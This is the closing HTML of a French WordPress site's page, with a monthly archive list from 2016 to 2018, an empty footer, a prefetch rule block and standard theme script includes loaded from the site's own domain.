	<li><a href='http://2lfactory.com/index.php/2018/03/'>mars 2018</a></li>
	<li><a href='http://2lfactory.com/index.php/2018/02/'>février 2018</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/12/'>décembre 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/11/'>novembre 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/10/'>octobre 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/09/'>septembre 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/08/'>août 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/06/'>juin 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/04/'>avril 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/03/'>mars 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/01/'>janvier 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2016/12/'>décembre 2016</a></li>
	<li><a href='http://2lfactory.com/index.php/2016/11/'>novembre 2016</a></li>
	<li><a href='http://2lfactory.com/index.php/2016/10/'>octobre 2016</a></li>
	<li><a href='http://2lfactory.com/index.php/2016/09/'>septembre 2016</a></li>
	<li><a href='http://2lfactory.com/index.php/2016/08/'>août 2016</a></li>
	<li><a href='http://2lfactory.com/index.php/2016/07/'>juillet 2016</a></li>
	<li><a href='http://2lfactory.com/index.php/2016/06/'>juin 2016</a></li>
	<li><a href='http://2lfactory.com/index.php/2016/05/'>mai 2016</a></li>
			</ul>

			</aside>	</div>
	</main>

	<footer class="site-footer" role="contentinfo">
		<div class="site-copyright">
					</div>
	</footer>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/charm\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://2lfactory.com/wp-content/themes/charm/assets/js/isotope.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="http://2lfactory.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://2lfactory.com/wp-content/themes/charm/assets/js/infinitescroll.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="http://2lfactory.com/wp-content/themes/charm/assets/js/fancybox.js?ver=6.8.3" id="fancybox-js"></script>
<script type="text/javascript" src="http://2lfactory.com/wp-content/themes/charm/assets/js/fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" src="http://2lfactory.com/wp-content/themes/charm/assets/js/functions.js?ver=6.8.3" id="functions-js"></script>
</body>
</html>